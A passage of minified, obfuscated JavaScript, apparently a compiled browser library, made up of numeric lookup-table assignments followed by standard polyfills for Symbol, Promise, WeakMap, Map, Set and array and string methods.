QU=V[21](20,5295,5,13797),Kh=V[21](11,105,10,13735),PR=V[21](22,9,6,13729),jT=V[21](15,122,24,13479),yU=V[21](20,62,5,9034),$w=V[21](12,444,1,1973),WR=V[21](21,8,18,13253),fW=V[21](12,75,11,13242),gL=V[21](19,5260,7,13216),xw=V[21](11,20,10,13155),s_=V[21](14,12606,1,2111),ap=V[21](10,60,24,13094),Qx=V[21](23,112,31,13020),LW=V[21](13,1202,6,13008),iz=V[21](11,108,70,12888),uz=V[21](18,90,29,12859),Ip=V[21](12,36,4,12855),mA=V[21](14,123,14,12841),BR=V[21](15,105,77,12764),FY=V[21](20,118,76,12542),
kb=V[21](12,5,19,12523),Oe=V[21](23,24,68,12364),qg=V[21](20,671,6,6777),Ue=V[21](22,42,9,12322),Ee=V[21](20,27,6,12255),oa=V[21](23,10,3,12252),cm=V[21](13,5549,3,12232),Km=V[21](20,80,20,12082),zt=V[21](18,68,52,12030),nq=function(O){return A[15].call(this,13,O)},Y2=V[21](14,92,74,3898),Ng=V[21](14,41,25,11897),m7=V[21](14,258,10,11887),rM=V[21](18,51,71,11814),J6=V[21](15,33,18,11761),aL=V[21](18,115,10,11751),Cm=V[21](12,9,66,11552),bc=V[21](15,80,5,11547),J8=V[21](21,45,3,11544),SQ=V[21](18,
44,2,11542),dM=V[21](13,104,3,11539),Gt={c9:!0},eQ=V[21](19,127,72,11467),nm=V[21](15,3052,3,11393),lc=V[21](23,100,4,11357),Zr=V[21](12,91,13,11243),A6=V[21](21,677,7,11230),vm=V[21](18,95,15,11155),Dr=V[21](14,23,9,11122),Ra=V[21](21,25,4,11118),Hm=V[21](21,97,17,11066),Tt=V[21](18,100,30,11036),wM=V[21](19,550,4,11032),pm=V[21](11,4,2,11026),Mg=V[21](18,121,76,10950),Xr=V[21](19,86,47,10903),tN=function(O){return w[21].call(this,16,O)},k2=V[21](19,94,64,10839),t6=V[21](18,97,3,10836),V8=V[21](21,
115,7,10829),h6=V[21](13,51,7,10822),Q8=V[21](23,63,16,10752),sH=[2,3],Pm=V[21](19,66,5,10713),jQ=[],y8=V[21](10,59,4,2703),$2=V[21](20,61,10,10703),Wm=V[21](21,92,20,10608),fm=V[21](10,124,3,10605),gM=V[21](23,77,9,10596),x2=V[21](18,18,7,10589),se=V[21](13,49,61,10528),aa=V[21](12,57,11,10498),Lm=V[21](19,56,10,10479),ic=V[21](13,91,5,10474),uc=V[21](10,121,4,10428),VW=V[21](18,56,6,4967),Ia=V[21](15,2898,5,2733),Lb=V[21](15,160,5,6627),qB=function(O,q,U){return R[29].call(this,1,O,q,U)},Vn=V[21](23,
121,45,10338),Bm=V[21](22,2346,5,10333),Fr=V[21](13,26,3,10302),O5=V[21](14,85,17,10250),q8=V[21](14,119,3,10247),U5=V[21](13,77,39,10169),E5=V[21](23,16,22,10076),oH=V[21](23,1634,2,2720),cT=V[21](21,113,29,9989),MC=V[21](12,125,18,9872),Ko=V[21](10,68,20,9852),zT=V[21](19,104,4,9848),Yk=V[21](18,13,65,9783),Y9=V[21](19,115,30,9753),O9W=V[21](22,44,65,9611),qRn=V[21](15,1451,5,9606),UeW=V[21](13,17,73,9515),E39=V[21](12,1145,1,1981),o3h=V[21](11,5,50,9415),clW=V[21](14,114,4,9411),KC0=V[21](18,46,
6,9376),zLM=V[21](18,45,73,9233),YRR=V[21](10,53,4,9117),Nnl=V[21](11,17,7,9110),mea=V[21](15,24,71,9039),M1=V[21](10,196,1,9036),rl3=V[21](21,31,20,8979),Jl4=V[21](10,8,7,8972),Cih=V[21](20,53,11,8855),b93=V[21](22,89,26,8829),SR9=V[21](23,127,4,8825),dei=V[21](18,5,67,8758),Ghe=V[21](19,79,76,8682),eLN=V[21](19,5,4,8665),n33=V[21](15,89,2,8663),l0N=V[21](11,98,24,8639),rF=function(O){return A[3].call(this,2,O)},Z9C=V[21](14,112,4,8635),AlM=V[21](12,7,5,8609),v3l=V[21](18,43,11,8598),Deh=V[21](13,
107,11,8587),RL9=V[21](18,56,67,8520),H94=V[21](13,90,24,8496),Tne=V[21](14,11,44,1689),wMC=V[21](19,105,6,8465),pMi=V[21](20,99,6,8459),MaR=V[21](18,78,6,8453),N8=V[21](20,431,7,7368),XMl=V[21](11,91,67,8386),M$=V[21](14,95,4,8379),khC=V[21](21,106,59,8320),ta4=V[21](23,79,83,8237),Vai=V[21](11,96,4,8233),hLM=V[21](18,36,3,8230),Q4n=V[21](11,44,2,8224),Pi0=function(O){return D[7].call(this,23,O)},j4M=V[21](10,103,56,8168),yll=V[21](23,115,12,8156),$ea=V[21](20,24,3,8153),WC0=V[21](11,50,1,8152),
f0L=V[21](18,45,31,8121),x6=V[21](21,119,1,1969),g3a=V[21](12,59,68,7989),xen=V[21](14,7,67,7798),s49=V[21](12,103,6,7792),a0R=V[21](13,64,13,7779),IP=V[21](10,0,30,7749),IS=V[21](19,68,7,7742),LCR=V[21](12,71,81,7661),i9i=V[21](20,0,51,7547),uNh=V[21](19,849,7,7445),I0a=V[21](18,68,67,7364),Me=V[21](20,85,10,7310),Nd=V[21](18,100,61,7249),Bn3=V[21](21,63,98,582),FCe=V[21](18,40,17,7232),O29=V[21](23,69,67,7133),qaa=V[21](21,638,3,7120),UXM=V[21](11,1,83,6823),k9=V[21](20,5,19,6783),Erl=V[21](14,
44,12,6771),orn=V[21](23,4256,3,2746),czi=V[21](20,46,8,6757),KZR=V[21](22,66,28,6679),zV=V[21](11,43,6,6626),zHl=V[21](11,118,22,6604),ms=function(){return l[4].call(this,1)},Yaa=V[21](22,79,5,6599),Ne3=V[21](11,93,15,6584),mXh=V[21](23,43,12,6558),rzR=V[21](14,8345,1,6521),L5=V[21](11,41,55,6376),Jz4=V[21](19,97,42,6334),CLe=V[21](12,31,6,6328),CI=(D[37](11,function(O,q,U,E){return(E=(""+O)[q=V[46](2,q,U),rr+JK](q))&&E.length>=2?E.index:null},34),V[21](22,414,6,5761)),HX=V[21](11,18,24,5985),b2l=
V[21](18,88,4,5923),Mf=V[21](10,126,39,5884),SaL=V[21](21,28,11,5873),d6=V[21](21,69,4,5868),dXL=V[21](18,85,3,5861),Tw=function(O){return D[20].call(this,72,O)},of=V[21](18,119,15,5846),Gaa=V[21](19,125,4,5842),eHN=V[21](13,54,75,5767),nr4=V[21](11,88,9,5758),lwM=V[21](10,14,63,5695),Z2R=V[21](22,60,6,5689),Co=V[21](18,3,17,5672),AzC=V[21](14,101,11,5661),vrC=V[21](23,66,71,5590),bI=V[21](14,102,46,5544),Eg=V[21](23,18,57,5487),ZG=V[21](20,4744,4,200),DX3=V[21](23,82,14,5473),RHl=V[21](12,111,8,
5465),H2n=V[21](18,64,3,5462),RL=V[21](22,2459,1,2728),Teh=V[21](18,2,9,5453),wLa=V[21](23,660,4,5383),pLW=V[21](20,75,71,5303),M5e=V[21](13,7,39,5264),XLC=V[21](11,5522,4,5228),kal=V[21](20,2159,2,2725),t5e=V[21](12,4141,6,5009),V5N=V[21](10,27,30,4914),hHC=V[21](20,84,11,4877),L8=V[21](11,76,19,4858),Qge=V[21](19,65,20,4838),PLn=V[21](18,96,15,4823),An=V[21](10,49,5,4536),jgN=V[21](19,70,7,4529),yzh=V[21](19,112,6,4523),B5=V[21](22,167,1,1970),$X0=V[21](15,28,9,4514),S3=V[21](13,4396,6,4450),WZL=
V[21](23,90,4,4396),BO=V[21](14,25,30,4346),Xi=V[21](13,101,48,4233),fwW=V[21](14,13,6,4227),dr=V[21](21,4020,5,4166),E0=V[21](14,32,16,4107),gr4=V[21](14,38,14,4093),xX4=V[21](19,27,25,4068),TO=V[21](23,105,5,4063),sgR=V[21](22,69,12,3989),awC=V[21](19,58,13,3972),LZh=V[21](20,5497,2,3951),i2N=V[21](18,46,64,3827),uTl=V[21](15,62,3,3824),Iwi=V[21](20,18,17,3807),BeC=V[21](14,57,5,3802),FZ0=function(O,q){return w[7].call(this,26,O,q)},GT=V[21](13,10,2,3759),OvW=V[21](14,90,61,3632),Cb=V[21](13,83,
3,3547),q84=V[21](15,106,3,3523),QC=V[21](22,5,2,3521),UC9=function(O,q,U){var E=[29,2,69],c=[440,3,null],K=zw.apply(c[1],arguments),z=V[42](91,R[9](E[2],1)).next().value,Y=l[4](E[0]);return K=[y[3](6,O),A[48](26,c[1],q,U,z),w[36](47,Y,v[47](24,O),v[47](18,z)),ok(z,c[0],z),ok(z,336,z),w[36](44,Y,v[47](24,z),!1),u.apply(c[E[1]],[O,q,U].concat(v[E[0]](24,K))),Y,y[3](46,z)],cQ.V().i(z),K},Em=[0,0,32,51,64,75,83,90,96,102,107,111,115,119,122,126,128,131,134,136,139,141,143,145,147,149,151,153,154,156,
158,159,160,162,163,165,166],EsM=V[21](23,26,20,3501),Yy=V[21](11,127,9,3463),osl=V[21](10,73,67,3396),cji=V[21](10,7,6,3384),Xt=V[21](21,32,10,3374),KAe=V[21](10,13,9,3365),e3=V[21](19,3129,1,2004),zxC=V[21](15,65,72,3293),Y83=V[21](18,17,32,3261),f3=V[21](21,2889,7,3254),sP=V[21](14,1549,8,3182),oS=V[21](23,19,23,2913),NIW=V[21](23,72,65,2848),nw=V[21](22,469,1,2707),mCe=V[21](22,240,5,2676),rjW=V[21](18,21,8,2666),Jj3=V[21](15,20,79,2587),Rt=V[21](13,4483,8,2501),PM=V[21](12,122,8,2450),Col=V[21](14,
2,74,2376),bvW=V[21](22,2338,2,1038),S8e=V[21](19,4910,3,2280),dC4=V[21](19,7200,2,2051),GU0=V[21](11,58,76,1842),exi=V[21](10,88,67,1775),EW=V[21](10,2517,8,1714),nsh=V[21](10,36,65,1624),lA9=V[21](19,55,9,1507),ZvN=V[21](21,2664,6,1477),AjL=V[21](14,389,7,1399),vsW=V[21](21,25,100,1295),DCN=V[21](19,115,6,1190),RxW=V[21](11,69,53,1137),Hv0=V[21](12,99,69,1068),Mn=V[21](14,20,11,1057),TIN=V[21](10,80,4,1053),wd0=V[21](15,104,4,1010),pdR=V[21](11,45,13,997),Wg=V[21](18,112,2,995),Mfe=V[21](23,12,
4,991),Xd3=V[21](11,2,11,980),no=V[21](10,1887,8,972),kUl=V[21](19,40,5,849),tfe=V[21](23,1149,5,839),Vfl=V[21](21,22,15,813),hxR=V[21](22,37,91,722),KF=V[21](23,3138,1,721),QLl=V[21](22,54,9,680),PoN=V[21](14,2614,3,608),jLW=V[21](10,109,62,520),yjW=V[21](10,125,2,514),$Cl=V[21](12,80,68,446),WAh=V[21](10,123,24,422),fA9=V[21](18,28,3,419),gsC=V[21](18,19,11,408),lI=[0],xCi=V[21](23,38,73,335),wI=V[21](12,2372,6,272),sLh=V[21](11,93,3,204),Io=V[21](12,114,52,152),aAR=V[21](22,76,4,108),LAM=V[21](22,
107,3,105),iv0=V[21](12,113,9,96),u09=V[21](11,122,69,5),IAN=V[21](20,73,5,0),te=typeof Object.defineProperties=="function"?Object.defineProperty:function(O,q,U){if(O==Array.prototype||O==Object.prototype)return O;return O[q]=U.value,O},ku=v[4](18,"object","Math",0,this),cl=((typeof Symbol==="function"&&qT(),A)[13](63,"Symbol",function(O,q,U,E,c,K){if(K=["jscomp_symbol_","toString",0],O)return O;return c=(q=((U=(E=function(z,Y){this.i=z,te(this,"description",{configurable:!0,writable:!0,value:Y})},
function(z){if(this instanceof U)throw new TypeError("Symbol is not a constructor");return new E(q+(z||"")+"_"+c++,z)}),E).prototype[K[1]]=function(){return this.i},K[0])+(hn()*1E9>>>K[2])+"_",K[2]),U}),A[13](95,"Symbol.iterator",function(O,q,U,E,c){if(O)return O;for(U=(E=(c=Symbol("Symbol.iterator"),"Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array").split(" "),0);U<E.length;U++)q=ku[E[U]],typeof q==="function"&&typeof q.prototype[c]!=
"function"&&te(q.prototype,c,{configurable:!0,writable:!0,value:function(){return R[40](20,N[34](65,0,this))}});return c}),A[13](59,"Symbol.asyncIterator",function(O){return O?O:Symbol("Symbol.asyncIterator")}),function(O){return v[6].call(this,32,O)}),AP=typeof Object.create=="function"?Object.create:function(O,q){return new ((q=function(){},q).prototype=O,q)},ZT={},VM=function(O){function q(){function U(){}return new U,st(U,[],function(){}),new U instanceof U}if(typeof Reflect!="undefined"&&Reflect.construct){if(q())return Reflect.construct;
return O=Reflect.construct,function(U,E,c,K){return(K=O(U,E),c)&&$B(K,c.prototype),K}}return function(U,E,c,K){return c===void 0&&(c=U),K=AP(c.prototype||Object.prototype),Function.prototype.apply.call(U,K,E)||K}}(),AK;if(typeof Object.setPrototypeOf=="function")AK=Object.setPrototypeOf;else{var vT;a:{var BIW={a:!0},DT={};try{DT.__proto__=(vT=DT.a,BIW);break a}catch(O){}vT=!1}AK=vT?function(O,q){if(O.__proto__=q,O.__proto__!==q)throw new TypeError(O+" is not extensible");return O}:null}
var FAR=typeof Object.assign=="function"?Object.assign:function(O,q){for(var U=1;U<arguments.length;U++){var E=arguments[U];if(E)for(var c in E)D[26](72,E,c)&&(O[c]=E[c])}return O},vu=AK,ge=(((((((A[13](59,"Object.assign",function(O){return O||FAR}),t8.prototype).h=function(O){this.H=O},t8.prototype.return=function(O){this.i=(this.l={return:O},this.N)},t8).prototype.kC=function(O){return e[7].call(this,8,O)},A[13](27,"globalThis",function(O){return O||ku}),A)[13](31,"Reflect.setPrototypeOf",function(O){return O?
O:vu?function(q,U){try{return vu(q,U),!0}catch(E){return!1}}:null}),A[13](59,"Promise",function(O,q,U,E,c,K){K=["J","prototype","race"];function z(){this.i=null}function Y(m){return m instanceof c?m:new c(function(r){r(m)})}if(O)return O;return(((((U=((z[K[1]].l=function(m){q(m,0)},((((z[K[1]].H=function(m,r,J){this[(J=["i",null,"l"],this[J[0]])==J[1]&&(r=this,this[J[0]]=[],this[J[2]](function(){r.j()})),J[0]].push(m)},((z[K[q=ku.setTimeout,c=(z[K[1]].N=function(m){this.l(function(){throw m;})},function(m,
r,J){r=(this[this.P=!1,J=["N",(this.H=[],"i"),"l"],this[J[1]]=E.cT,J[2]]=void 0,this)[J[0]]();try{m(r.resolve,r.reject)}catch(C){r.reject(C)}}),1]].j=function(m,r,J,C){for(C=[null,"i",0];this[C[1]]&&this[C[1]].length;)for(m=this[C[1]],J=C[2],this[C[1]]=[];J<m.length;++J){m[r=m[J],J]=C[0];try{r()}catch(b){this.N(b)}}this[C[1]]=C[0]},c[K[1]].h=function(m,r,J){if(this[J=["): Promise already settled in state","i","o"],J[1]]!=E.cT)throw Error("Cannot settle("+r+", "+m+J[0]+this[J[1]]);this[((this[this.l=
m,J[1]]=r,this)[J[1]]===E.hC&&this.Y(),J)[2]]()},c[K[1]]).j=function(m){this.h(m,E.hC)},E={cT:0,bE:1,hC:2},c[K[1]]).Y=function(m){q(function(r){m.v()&&(r=ku.console,typeof r!=="undefined"&&r.error(m.l))},(m=this,1))},c)[K[1]].o=function(m,r){if(r=["H",0,null],this[r[0]]!=r[2]){for(m=r[1];m<this[r[0]].length;++m)U[r[0]](this[r[0]][m]);this[r[0]]=r[2]}},c[K[1]]).K=function(m,r,J){if((J=[null,"object","S"],m)===this)this.j(new TypeError("A Promise cannot resolve to itself"));else if(m instanceof c)this.C(m);
else{a:switch(typeof m){case J[1]:r=m!=J[0];break a;case "function":r=!0;break a;default:r=!1}r?this[J[2]](m):this.L(m)}},c)[K[1]].v=function(m,r,J,C,b,d){if(r=[!(d=[1,"reason","CustomEvent"],1),!0,"unhandledrejection"],this.P)return r[0];if((b=(J=ku.dispatchEvent,ku[d[C=ku.Event,2]]),typeof J)==="undefined")return r[d[0]];return(((typeof b==="function"?m=new b("unhandledrejection",{cancelable:!0}):typeof C==="function"?m=new C("unhandledrejection",{cancelable:!0}):(m=ku.document.createEvent(d[2]),
m.initCustomEvent(r[2],r[0],r[d[0]],m)),m).promise=this,m)[d[1]]=this.l,J)(m)},c)[K[1]].S=function(m,r){r=void 0;try{r=m.then}catch(J){this.j(J);return}typeof r=="function"?this.J(m,r):this.L(m)},c[K[1]].L=function(m){this.h(m,E.bE)},c[K[1]]).N=function(m,r){function J(C){return function(b){r||(r=!0,C.call(m,b))}}return{resolve:(m=(r=!1,this),J(this.K)),reject:J(this.j)}},new z),c[K[1]].C=function(m,r){r=this.N(),m.ho(r.resolve,r.reject)},c)[K[1]][K[0]]=function(m,r,J){J=this.N();try{r.call(m,J.resolve,
J.reject)}catch(C){J.reject(C)}},c[K[1]]).then=function(m,r,J,C,b){function d(G,n){return typeof G=="function"?function(Z){try{b(G(Z))}catch(H){J(H)}}:n}return C=new c(function(G,n){J=n,b=G}),this.ho(d(m,b),d(r,J)),C},c[K[1]]).catch=function(m){return this.then(void 0,m)},c[K[1]].ho=function(m,r,J,C){C=["H","push","P"];function b(){switch(J.i){case E.bE:m(J.l);break;case E.hC:r(J.l);break;default:throw Error("Unexpected state: "+J.i);}}(J=this,this)[C[0]]==null?U[C[0]](b):this[C[0]][C[1]](b),this[C[2]]=
!0},c.resolve=Y,c.reject=function(m){return new c(function(r,J){J(m)})},c)[K[2]]=function(m){return new c(function(r,J,C,b){for(C=V[42](94,m),b=C.next();!b.done;b=C.next())Y(b.value).ho(r,J)})},c).all=function(m,r,J){return(J=(r=V[42](89,m),r.next()),J.done)?Y([]):new c(function(C,b,d,G){function n(Z){return function(H){(G--,d[Z]=H,G)==0&&C(d)}}d=(G=0,[]);do d.push(void 0),G++,Y(J.value).ho(n(d.length-1),b),J=r.next();while(!J.done)})},c}),A)[13](95,"String.prototype.codePointAt",function(O){return O?
O:function(q,U,E,c,K,z,Y){if((q=(z=(Y=["",29,(E=[1024,57343,null],55296)],w)[41](Y[1],Y[0],this,E[2],"codePointAt"),c=z.length,Number)(q)||0,q>=0)&&q<c){if((U=(q|=0,z.charCodeAt(q)),U<Y[2])||U>56319||q+1===c)return U;return K=z.charCodeAt(q+1),K<56320||K>E[1]?U:(U-Y[2])*E[0]+K+9216}}}),A)[13](31,"String.fromCodePoint",function(O){return O?O:function(q){for(var U=[1114111,1023,0],E="",c=[65535,65536,56320],K=U[2];K<arguments.length;K++){var z=Number(arguments[K]);if(z<U[2]||z>U[0]||z!==a4(z))throw new RangeError("invalid_code_point "+
z);z<=c[U[2]]?E+=String.fromCharCode(z):(z-=c[1],E+=String.fromCharCode(z>>>10&U[1]|55296),E+=String.fromCharCode(z&U[1]|c[2]))}return E}}),A[13](91,"Object.setPrototypeOf",function(O){return O||vu}),A)[13](63,"Symbol.dispose",function(O){return O?O:Symbol("Symbol.dispose")}),A[13](27,"Array.prototype.find",function(O){return O?O:function(q,U){return e[30](11,0,this,q,U).uE}}),function(O,q,U){return R[24].call(this,1,O,q,U)}),u=(((((((((A[13](63,"WeakMap",function(O,q,U,E,c){c=["preventExtensions",
"prototype",0];function K(){}function z(r,J){return(J=typeof r,J==="object")&&r!==null||J==="function"}E=function(r,J,C,b,d){if(this[d=["i",0,42],d[0]]=(U+=hn()+1).toString(),r)for(b=V[d[2]](94,r);!(C=b.next()).done;)J=C.value,this.set(J[d[1]],J[1])};function Y(r,J){D[26](40,r,q)||(J=new K,te(r,q,{value:J}))}function m(r,J){(J=Object[r])&&(Object[r]=function(C){if(C instanceof K)return C;return JP(C)&&Y(C),J(C)})}if(function(r,J,C,b,d){if(d=(r=[2,!1,3],[0,2,1]),!O||!Object.seal)return r[d[2]];try{if((b=
new O((C=YB({}),J=YB({}),[[C,2],[J,3]])),b.get(C))!=r[d[0]]||b.get(J)!=r[d[1]])return r[d[2]];return!((b["delete"](C),b).set(J,4),b.has(C))&&b.get(J)==4}catch(G){return r[d[2]]}}())return O;return((((U=(((q="$jscomp_hidden_"+hn(),m)("freeze"),m)(c[0]),m("seal"),c[2]),E)[c[1]].set=function(r,J){if(!z(r))throw Error("Invalid WeakMap key");if(!(Y(r),D)[26](10,r,q))throw Error("WeakMap key fail: "+r);return r[q][this.i]=J,this},E[c[1]]).get=function(r){return z(r)&&D[26](72,r,q)?r[q][this.i]:void 0},
E[c[1]]).has=function(r){return z(r)&&D[26](40,r,q)&&D[26](10,r[q],this.i)},E[c[1]])["delete"]=function(r,J){return(J=[42,"i",26],z)(r)&&D[J[2]](J[0],r,q)&&D[J[2]](74,r[q],this[J[1]])?delete r[q][this[J[1]]]:!1},E}),A[13](91,"Map",function(O,q,U,E,c,K,z,Y){if(q=(Y=["prototype","has","forEach"],function(m,r,J){return R[J=m[1],40](19,function(){if(J){for(;J.head!=m[1];)J=J.BL;for(;J.next!=J.head;)return J=J.next,{done:!1,value:r(J)};J=null}return{done:!0,value:void 0}})}),function(m,r,J,C,b,d){if(!(J=
["s",!(d=[4,89,42],1),"function"],O)||typeof O!=J[2]||!O.prototype.entries||typeof Object.seal!=J[2])return J[1];try{if((r=(b=YB({x:4}),new O(V[d[2]](d[1],[[b,"s"]]))),r.get(b)!=J[0]||r.size!=1||r.get({x:4})||r.set({x:4},"t")!=r)||r.size!=2)return J[1];if(C=(m=r.entries(),m).next(),C.done||C.value[0]!=b||C.value[1]!=J[0])return J[1];return(C=m.next(),C.done||C.value[0].x!=d[0]||C.value[1]!="t"||!m.next().done)?!1:!0}catch(G){return J[1]}}())return O;return((z=0,((((K=(c=new WeakMap,E=function(m,r,
J,C,b){if(this.size=(this[this[(b=[1,0,94],b)[1]]={},b[0]]=U(),b[1]),m)for(J=V[42](b[2],m);!(C=J.next()).done;)r=C.value,this.set(r[b[1]],r[b[0]])},function(m,r,J,C,b,d,G,n,Z,H){if((C=m[(Z=r&&typeof r,H=(d=[0,"object","p_"],[0,"","has"]),Z==d[1])||Z=="function"?c[H[2]](r)?G=c.get(r):(n=H[1]+ ++z,c.set(r,n),G=n):G=d[2]+r,d[H[0]]][G])&&D[26](8,m[d[H[0]]],G))for(J=d[H[0]];J<C.length;J++)if(b=C[J],r!==r&&b.key!==b.key||r===b.key)return{id:G,list:C,index:J,entry:b};return{id:G,list:C,index:-1,entry:void 0}}),
E)[Y[0]].set=function(m,r,J,C,b){return(C=K(this,(b=[1,(J=(m=m===0?0:m,[1,0]),"push"),0],m)),C.list||(C.list=this[J[b[0]]][C.id]=[]),C.entry)?C.entry.value=r:(C.entry={next:this[J[b[2]]],BL:this[J[b[2]]].BL,head:this[J[b[2]]],key:m,value:r},C.list[b[1]](C.entry),this[J[b[2]]].BL.next=C.entry,this[J[b[2]]].BL=C.entry,this.size++),this},E[Y[0]])["delete"]=function(m,r,J){return(r=(J=[0,1,"splice"],K(this,m)),r.entry)&&r.list?(r.list[J[2]](r.index,J[1]),r.list.length||delete this[J[0]][r.id],r.entry.BL.next=
r.entry.next,r.entry.next.BL=r.entry.BL,r.entry.head=null,this.size--,!0):!1},E[Y[0]].clear=function(){this[1]=(this[0]={},this[1]).BL=U(),this.size=0},E[Y[0]])[Y[1]]=function(m){return!!K(this,m).entry},E[Y[0]].get=function(m,r){return(r=K(this,m).entry)&&r.value},E)[Y[0]].entries=function(){return q(this,function(m){return[m.key,m.value]})},E[Y[0]].keys=function(){return q(this,function(m){return m.key})},E[Y[0]]).values=function(){return q(this,function(m){return m.value})},E[Y[0]][U=function(m){return(m=
{},m).BL=m.next=m.head=m},Y[2]]=function(m,r,J,C,b){for(C=this.entries();!(b=C.next()).done;)J=b.value,m.call(r,J[1],J[0],this)},E)[Y[0]][Symbol.iterator]=E[Y[0]].entries,E}),A[13](91,"Set",function(O,q,U){if(U=["entries","prototype","iterator"],function(E,c,K,z,Y,m){if((z=[1,!1,"function"],m=["entries",1,"add"],!O)||typeof O!=z[2]||!O.prototype[m[0]]||typeof Object.seal!=z[2])return z[m[1]];try{if((c=YB({x:4}),E=new O(V[42](90,[c])),!E.has(c)||E.size!=z[0]||E[m[2]](c)!=E||E.size!=z[0])||E[m[2]]({x:4})!=
E||E.size!=2)return z[m[1]];if((Y=(K=E[m[0]](),K.next()),Y).done||Y.value[0]!=c||Y.value[z[0]]!=c)return z[m[1]];return(Y=K.next(),Y.done||Y.value[0]==c||Y.value[0].x!=4)||Y.value[z[0]]!=Y.value[0]?!1:K.next().done}catch(r){return z[m[1]]}}())return O;return(((((((q=function(E,c,K){if(this.i=new Map,E)for(K=V[42](94,E);!(c=K.next()).done;)this.add(c.value);this.size=this.i.size},q[U[1]].add=function(E){return this.size=(this.i.set((E=E===0?0:E,E),E),this.i).size,this},q[U[1]])["delete"]=function(E,
c){return(c=this.i["delete"](E),this).size=this.i.size,c},q[U[1]]).clear=function(){this.size=(this.i.clear(),0)},q[U[1]]).has=function(E){return this.i.has(E)},q[U[1]])[U[0]]=function(){return this.i.entries()},q)[U[1]].values=function(){return this.i.values()},q)[U[1]].keys=q[U[1]].values,q[U[1]][Symbol[U[2]]]=q[U[1]].values,q)[U[1]].forEach=function(E,c,K){this.i.forEach((K=this,function(z){return E.call(c,z,z,K)}))},q}),A)[13](31,"Math.log2",function(O){return O?O:function(q){return Im(q)/Math.LN2}}),
A)[13](31,"Object.values",function(O){return O?O:function(q,U,E){for(E in U=[],q)D[26](8,q,E)&&U.push(q[E]);return U}}),A)[13](63,"Array.prototype.includes",function(O){return O?O:function(q,U,E,c,K,z){c=((E=U||0,z=this,z instanceof String)&&(z=String(z)),z.length);for(E<0&&(E=sX(E+c,0));E<c;E++)if(K=z[E],K===q||Bh(K,q))return!0;return!1}}),A)[13](27,"String.prototype.includes",function(O){return O?O:function(q,U,E){return w[E=[41,0,28],E[0]](E[2],"",this,q,"includes").indexOf(q,U||E[1])!==-1}}),
A)[13](95,"Array.from",function(O){return O?O:function(q,U,E,c,K,z,Y,m,r,J){if(U=U!=null?U:function(C){return C},r=(J=(Y=[],["undefined","iterator",0]),typeof Symbol!=J[0])&&Symbol[J[1]]&&q[Symbol[J[1]]],typeof r=="function")for(q=r.call(q),m=J[2];!(K=q.next()).done;)Y.push(U.call(E,K.value,m++));else for(z=q.length,c=J[2];c<z;c++)Y.push(U.call(E,q[c],c));return Y}}),A)[13](95,"Object.entries",function(O){return O?O:function(q,U,E){for(E in U=[],q)D[26](42,q,E)&&U.push([E,q[E]]);return U}}),A[13](27,
"Number.isFinite",function(O){return O?O:function(q){return typeof q!=="number"?!1:!isNaN(q)&&q!==Infinity&&q!==-Infinity}}),A)[13](95,"Number.MAX_SAFE_INTEGER",function(){return 9007199254740991}),A)[13](63,"Number.MIN_SAFE_INTEGER",function(){return-9007199254740991}),function(O,q,U){var E=[47,28,26],c=zw.apply(3,arguments).map(function(K){return v[47](56,K)});return D[22](E[1],S[13](1,v[45](9,4),O),[v[E[0]](24,q),v[E[0]](E[2],U)].concat(v[29](E[2],c)))}),ok=(A[13](63,"Number.isInteger",function(O){return O?
O:function(q){return Number.isFinite(q)?q===a4(q):!1}}),A[13](31,"Number.isSafeInteger",function(O){return O?O:function(q){return Number.isInteger(q)&&m1(q)<=Number.MAX_SAFE_INTEGER}}),function(O,q){var U=[61,47,29],E=zw.apply(2,arguments).map(function(c){return v[47](50,c)});return D[22](U[2],S[13](1,v[45](8,38),O),[v[U[1]](48,q)].concat(v[U[2]](U[0],E)))}),uG=(((((((A[13](27,"String.prototype.startsWith",function(O){return O?O:function(q,U,E,c,K,z,Y,m,r){for(Y=(z=(m=(E=[(r=[2,41,"startsWith"],""),
!1,0],w)[r[1]](25,E[0],this,q,r[2]),q+=E[0],c=m.length,q.length),K=sX(E[r[0]],I2(U|E[r[0]],m.length)),E[r[0]]);Y<z&&K<c;)if(m[K++]!=q[Y++])return E[1];return Y>=z}}),A)[13](59,"String.prototype.endsWith",function(O){return O?O:function(q,U,E,c,K,z,Y){for(z=(c=(E=(Y=[1,41,!1],["endsWith",0,""]),K=w[Y[1]](27,E[2],this,q,E[0]),q+=E[2],U===void 0&&(U=K.length),sX)(E[Y[0]],I2(U|E[Y[0]],K.length)),q.length);z>E[Y[0]]&&c>E[Y[0]];)if(K[--c]!=q[--z])return Y[2];return z<=E[Y[0]]}}),A[13](27,"Array.prototype.entries",
function(O){return O?O:function(){return w[6](1,!1,this,function(q,U){return[q,U]})}}),A)[13](91,"Math.trunc",function(O){return O?O:function(q,U){if((q=Number(q),isNaN)(q)||q===Infinity||q===-Infinity||q===0)return q;return U=a4(m1(q)),q<0?-U:U}}),A)[13](95,"Number.isNaN",function(O){return O?O:function(q){return typeof q==="number"&&isNaN(q)}}),A[13](27,"Array.prototype.keys",function(O){return O?O:function(){return w[6](3,!1,this,function(q){return q})}}),A[13](27,"Array.prototype.values",function(O){return O?
O:function(){return w[6](5,!1,this,function(q,U){return U})}}),A)[13](59,"Array.prototype.fill",function(O){return O?O:function(q,U,E,c,K,z,Y){if((U<(c=(Y=(K=[0,null],[0,1]),this).length||K[Y[0]],K[Y[0]])&&(U=sX(K[Y[0]],c+U)),E)==K[Y[1]]||E>c)E=c;for(E=Number(E),E<K[Y[0]]&&(E=sX(K[Y[0]],c+E)),z=Number(U||K[Y[0]]);z<E;z++)this[z]=q;return this}}),A)[13](59,"Int8Array.prototype.fill",y[18].bind(null,64)),A[13](59,"Uint8Array.prototype.fill",y[18].bind(null,72)),A)[13](95,"Uint8ClampedArray.prototype.fill",
y[18].bind(null,73)),function(O,q,U){return e[46].call(this,1,q,U,O)}),xu=function(O){return R[26].call(this,1,O)},rV=(A[13](63,"Int16Array.prototype.fill",y[18].bind(null,81)),A[13](31,"Uint16Array.prototype.fill",y[18].bind(null,82)),A[13](91,"Int32Array.prototype.fill",y[18].bind(null,83)),A[13](59,"Uint32Array.prototype.fill",y[18].bind(null,96)),function(O,q){return R[6].call(this,13,O,q)}),W2=((((((((A[13](31,"Float32Array.prototype.fill",y[18].bind(null,64)),A)[13](91,"Float64Array.prototype.fill",
